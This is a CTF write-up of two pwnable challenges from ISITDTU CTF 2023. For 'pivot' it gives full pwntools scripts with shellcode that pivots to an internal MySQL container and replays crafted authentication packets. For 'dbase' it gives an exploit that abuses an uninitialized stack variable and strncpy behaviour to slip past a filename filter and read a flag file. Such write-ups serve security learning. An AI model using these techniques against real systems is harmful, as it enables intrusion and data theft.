ISITDTU CTF 2023 Quals Pwnable Write up
There were fun pwn challs on this ctf.
I couldn’t solved all pwn challs during ctf, but I want to introduce some of them on blog.
pivot
[0x01] Summary
mysql -h 10.10.10.3 -u isitdtu --password=qp37RWf@@Ygvd@ fl4g -e "select flag from fl4g"
Just implement above command by analyzing the protocol 😂.
Intended solution uses shellcode as MITM (Man In the Middle, mysql-cli binary <-> shellcode <-> flag-docker) attack.
[0x02] Solutions
1
2
3
4
5
6
7
8
9
10
11
12
__int64 __fastcall main(int a1, char **a2, char **a3)
{
void *buf; // [rsp+8h] [rbp-8h]
buf = mmap(0LL, 0x1000uLL, 7, 34, -1, 0LL);
INIT();
seccomp_install();
puts("Find flag");
read(0, buf, 0x1000uLL);
(buf)(0LL);
return 0LL;
}
Given binary just executes our input as a shellcode.
by using seccomp-tools, you can figure out what seccomp mitigation is applied.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
$ seccomp-tools dump ./share/pivot
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x00 0x0b 0xc000003e if (A != ARCH_X86_64) goto 0013
0002: 0x20 0x00 0x00 0x00000000 A = sys_number
0003: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0005
0004: 0x15 0x00 0x08 0xffffffff if (A != 0xffffffff) goto 0013
0005: 0x15 0x07 0x00 0x00000038 if (A == clone) goto 0013
0006: 0x15 0x06 0x00 0x00000039 if (A == fork) goto 0013
0007: 0x15 0x05 0x00 0x0000003a if (A == vfork) goto 0013
0008: 0x15 0x04 0x00 0x0000003b if (A == execve) goto 0013
0009: 0x15 0x03 0x00 0x0000003e if (A == kill) goto 0013
0010: 0x15 0x02 0x00 0x000000c8 if (A == tkill) goto 0013
0011: 0x15 0x01 0x00 0x00000142 if (A == execveat) goto 0013
0012: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0013: 0x06 0x00 0x00 0x00000000 return KILL
you can use ORW syscall, but it is not important.
The flag is located at another docker container in same docker network. Look at docker-compose.yml.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
version: '3'
services:
pivot:
image: ubuntu:latest
container_name: pivot
build:
context: .
networks:
pwnnetwork:
ipv4_address: 10.10.10.2
ports:
- "9999:9999"
command: /init.sh
volumes:
- ./dump:/dump
depends_on:
- mysql
mysql:
container_name: db
image: mysql:latest
environment:
MYSQL_ROOT_PASSWORD: ...CENSORED...
MYSQL_DATABASE: fl4g
MYSQL_USER: isitdtu
MYSQL_PASSWORD: qp37RWf@@Ygvd@
networks:
pwnnetwork:
ipv4_address: 10.10.10.3
volumes:
- ./dump.sql:/docker-entrypoint-initdb.d/dump.sql
networks:
pwnnetwork:
driver: bridge
ipam:
driver: default
config:
- subnet: 10.10.10.0/24
At this time, many pwners are in despair.
we know that we have to implement mysql command(mysql -h 10.10.10.3 -u isitdtu --password=qp37RWf@@Ygvd@ fl4g -e "select flag from fl4g").
I analyzed mysql protocol, but the number of packets which exchanged during above command was less than I thought.
- Server Greeting
- Login Request
- Request Query
When you connect to mysql Server, Server replies with Server Greeting message. At this, you receive Server version, flag, chatset, hash salt, and etc.. mysql version was 8.0, and this version uses caching_sha2_password Authentication plugin by default.
Reply attack is prevented by salt at Server Greeting. So, you have to make a hash by mixing salt and password(qp37RWf@@Ygvd@). Password is written in docker-compose.yml.
How to use salt in mysql protocol can’t be found easily at official docs, but you can use PyMysql Source code.
Now we made the packet sets for login and Request Query (I skipped analyzing packet, it is for you.. 😊).
But, mysql isn’t easy like that. It use encrypted channel through TLS and RSA Certificates. And caching_sha2_password plugin is forced to use the encrypted channel. So we have to add the secure feature our packet sets.
RSA Certificates was shorter, So I used it. Using --get-server-public-key option, you can analyze the packets added for Authentication. In implementing this, it is always good to refer to PyMysql Source.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
#!/usr/bin/env python3
from pwn import *
from PyMySQL.pymysql._auth import *
def sendPacket(length):
code = shellcraft.read(0, 'rsp', 0x300)
code += shellcraft.write(3, 'rsp', length)
return code
def recvPacket():
code = shellcraft.read(3, 'rsp', 0x200)
code += shellcraft.write(1, 'rsp', 0x200)
return code
context(arch='amd64', os='linux')
if args.REMOTE:
p = remote('localhost', 9999)
else:
p = process('./pivot', aslr=0)
login_1 = b'\xd5\x00\x00\x01\x8d\xa2\xbf\x19\x00\x00\x00\x01\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00isitdtu\x00 '
login_2 = b'fl4g\x00caching_sha2_password\x00p\x04_pid\x0292\t_platform\x06x86_64\x03_os\x05Linux\x0c_client_name\x08libmysql\x07os_user\x04root\x0f_client_version\x068.0.34\x0cprogram_name\x05mysql'
request_pubkey_payload = b"\x01\x00\x00\x03\x02"
select_payload = b"\x23\x00\x00\x00\x03\x00\x01\x73\x65\x6c\x65\x63\x74\x20\x40\x40" \
b"\x76\x65\x72\x73\x69\x6f\x6e\x5f\x63\x6f\x6d\x6d\x65\x6e\x74\x20" \
b"\x6c\x69\x6d\x69\x74\x20\x31"
get_payload = b"\x18\x00\x00\x00\x03\x00\x01\x53\x45\x4c\x45\x43\x54\x20\x66\x6c" \
b"\x61\x67\x20\x46\x52\x4f\x4d\x20\x66\x6c\x34\x67"
login_payload_length = len(login_1) + 32 + len(login_2)
shellcode = shellcraft.connect('10.10.10.3', 3306)
shellcode += recvPacket()
shellcode += sendPacket(login_payload_length)
shellcode += recvPacket()
if args.AUTH:
shellcode += sendPacket(len(request_pubkey_payload))
shellcode += recvPacket()
shellcode += sendPacket(260)
shellcode += recvPacket()
else:
shellcode += sendPacket(len(select_payload))
shellcode += recvPacket()
shellcode += sendPacket(len(get_payload))
shellcode += recvPacket()
shellcode += recvPacket()
shellcode += shellcraft.exit(0)
code = asm(shellcode)
p.sendafter(b"flag", code)
packet = p.recvuntil(b"caching_sha2_password")
salt = packet[16:16+8] + packet[43:55]
log.info(f"salt : {salt}")
password = b"qp37RWf@@Ygvd@"
hashed = scramble_caching_sha2(password, salt)
login_payload = login_1 + hashed + login_2
p.send(login_payload)
p.recv()
if args.AUTH:
p.send(request_pubkey_payload)
key_start = p.recvuntil(b"-----BEGIN PUBLIC KEY-----")[-len("-----BEGIN PUBLIC KEY-----"):]
key_end = p.recvuntil(b"-----END PUBLIC KEY-----")
key = key_start + key_end
print(key.decode())
open("key.pem", "wb").write(key)
result = sha2_rsa_encrypt(password, salt, key)
p.send(b'\x00\x01\x00\x05' + result)

log.success("Authentication Success!")
else:
log.info("select payload")
p.send(select_payload)
p.recv()
log.info("get payload")
p.send(get_payload)
p.recvuntil(b"ISITDTU")
flag = (b"ISITDTU" + p.recvuntil(b"}")).decode()
log.success(f"flag : {flag}")
p.recv()
Both the intended and my solutions are the same in that we used the shellcode as the middleman, but he used the program smartly.
dbase
I couldn’t solve it within the competition time, but I solve it additionally for learning.
[0x01] Summary
File R/W Program structured with server-client model, Uninitialized stack makes arbitrary types of packet.
It makes OOB Write in a MSG_ADD_OBJ method of database_loop func.
[0x02] Solutions
It uses a pipe between server and client. We can control the client.
In client main function (run_client), it calls get_int function. And it uses many stack than I thought (it was hint, I should have known it).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
int get_int() {
char buf[0x20];
memset(buf, 0, 0x20);
read(0, buf, 0x18);
return atoi(buf);
}
void run_client() {
int choice;
install_client_seccomp();
client_send_ready();
puts("ISITDTU CTF Internal Database");
while (1) {
client_menu();
choice = get_int();
switch (choice) {
case 1:
client_add_object();
break;
...
case 5:
client_get_db_name();
break;
default:
puts("Goodbye!");
_exit(0);
break;
}
}
}
Seccomp makes the client process didn’t get a shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
$ seccomp-tools dump ./database
line CODE JT JF K
=================================
0000: 0x20 0x00 0x00 0x00000004 A = arch
0001: 0x15 0x01 0x00 0xc000003e if (A == ARCH_X86_64) goto 0003
0002: 0x06 0x00 0x00 0x00000000 return KILL
0003: 0x20 0x00 0x00 0x00000000 A = sys_number
0004: 0x35 0x00 0x01 0x40000000 if (A < 0x40000000) goto 0006
0005: 0x06 0x00 0x00 0x00000000 return KILL
0006: 0x15 0x00 0x01 0x00000007 if (A != poll) goto 0008
0007: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0008: 0x15 0x00 0x01 0x00000000 if (A != read) goto 0010
0009: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0010: 0x15 0x00 0x01 0x00000001 if (A != write) goto 0012
0011: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0012: 0x15 0x00 0x01 0x0000013e if (A != getrandom) goto 0014
0013: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0014: 0x15 0x00 0x01 0x0000000c if (A != brk) goto 0016
0015: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0016: 0x15 0x00 0x01 0x00000009 if (A != mmap) goto 0018
0017: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0018: 0x15 0x00 0x01 0x0000000a if (A != mprotect) goto 0020
0019: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0020: 0x15 0x00 0x01 0x000000e6 if (A != clock_nanosleep) goto 0022
0021: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0022: 0x15 0x00 0x01 0x00000023 if (A != nanosleep) goto 0024
0023: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0024: 0x15 0x00 0x01 0x0000003c if (A != exit) goto 0026
0025: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0026: 0x15 0x00 0x01 0x000000e7 if (A != exit_group) goto 0028
0027: 0x06 0x00 0x00 0x7fff0000 return ALLOW
0028: 0x06 0x00 0x00 0x00000000 return KILL
So, we have to leak or get shell in server process.
Anyway, get_int function uses 0x20 bytes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
void client_add_object() {
uint64_t type;
uint64_t size;
uint64_t key;
uint64_t res;
char * msg;
sendMsg(MSG_GET_KEY, NULL, 0);
recvMsgType(&res);
if (res & FAIL_CODE) {
key = INVALID_KEY;
}
else {
recvMsg(&key, 8);
}
if (key == INVALID_KEY) {
puts("Database has no free key");
return;
}
type |= setKey(key);
...
}
And client_add_object function don’t initialize type variable, which means type of packet. It controls logic(method, index, size) of server process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
unsigned __int64 client_add_object()
{
__int64 key; // [rsp+0h] [rbp-30h] BYREF
__int64 res; // [rsp+8h] [rbp-28h] BYREF
unsigned __int64 type; // [rsp+10h] [rbp-20h]
size_t size; // [rsp+18h] [rbp-18h]
void *msg; // [rsp+20h] [rbp-10h]
unsigned __int64 canary; // [rsp+28h] [rbp-8h]
...
}
int get_int()
{
char s[40]; // [rsp+0h] [rbp-30h] BYREF
unsigned __int64 v2; // [rsp+28h] [rbp-8h]
v2 = __readfsqword(0x28u);
memset(s, 0, 0x20uLL);
read(0, s, 0x18uLL);
return atoi(s);
}
We can initializes type variable with get_int function. (0x18 ~ 0x30)
Using this, we can OOR/OOW (MSG_GET_OBJ, MSG_ADD_OBJ) and File R/W (MSG_LOAD_DB, MSG_SAVE_DB).
Intended RW bypasses File name restriction using OOW and feature of strncpy (if size is larger than copy string, null truncates doesn’t exist).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
case MSG_LOAD_DB:
uint64_t nameSize;
nameSize = getSize(msgType);
if (nameSize > 0x80) {
sendMsg(RES_LOAD_DB | FAIL_CODE, NULL, 0);
break;
}
memset(tmp_db_name, 0, 0x100);
recvMsg(tmp_db_name, nameSize);
bool invalidName = false;
for (int i = 0; i < nameSize; ++i) {
if (!strncmp(&tmp_db_name[i], "flag", 4)) {
invalidName = true;
break;
}
if (!strncmp(&tmp_db_name[i], "../", 3)) {
invalidName = true;
break;
}
if (tmp_db_name[i] == '\0') {
break;
}
}
if (invalidName) {
sendMsg(RES_LOAD_DB | FAIL_CODE, NULL, 0);
break;
}
strncpy(db_path, tmp_db_name, 0x80);
db_stream = fopen(db_path, "r");
if (db_stream == NULL) {
sendMsg(RES_LOAD_DB | FAIL_CODE, NULL, 0);
break;
}
memset(tmp_db_name, 0, 0x100);
if (fscanf(db_stream, "%s", tmp_db_name) == EOF) {
sendMsg(RES_LOAD_DB | FAIL_CODE, NULL, 0);
fclose(db_stream);
db_stream = NULL;
break;
}
if (strlen(tmp_db_name) > 0x80) {
sendMsg(RES_LOAD_DB | FAIL_CODE, NULL, 0);
fclose(db_stream);
db_stream = NULL;
break;
}
db_name_size = strlen(tmp_db_name);
strcpy(db_name, tmp_db_name);
for (int i = 0; i < db_size; ++i) {
if (db[i].value) {
free(db[i].value);
}
}
There is a flag file on cwd, if we can load flag file as a db_path, it makes flag printed. Even if flag is filtered, it cares only tmp_db_name, not db_path.
1
2
3
4
5
6
7
8
9
10
11
12
13
NAME
strcpy, strncpy - copy a string
SYNOPSIS
#include <string.h>
char *strcpy(char *dest, const char *src);
char *strncpy(char *dest, const char *src, size_t n);
DESCRIPTION
The strncpy() function is similar, except that at most n bytes of src are copied. Warning: If there is
no null byte among the first n bytes of src, the string placed in dest will not be null-terminated.
If we makes a char(g, 0x67) on the end of db_path first, we can bypass file name check logic.
Then, we can fill with CWD.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from pwn import *
def get_db():
p.sendlineafter(b"> ", b'5')
p = process('./database')
# 1. makes a char end of db_path
p.sendafter(b"> ", b'1'.ljust(0x10, b'\0') + p64(0x0000000000011800))
p.sendlineafter(b"size: ", str(0x67).encode())
p.sendafter(b"content: ", b'a'*67)
# 2. fill with CWD in MSG_LOAD_DB
p.sendafter(b"> ", b'1'.ljust(0x10, b'\0') + p64(0x0000000000000003))
p.sendlineafter(b"size: ", str(0x80).encode())
p.sendafter(b"content: ", b'.' + b'/'*(0x80 - 4) + b'fla')
get_db()
p.interactive()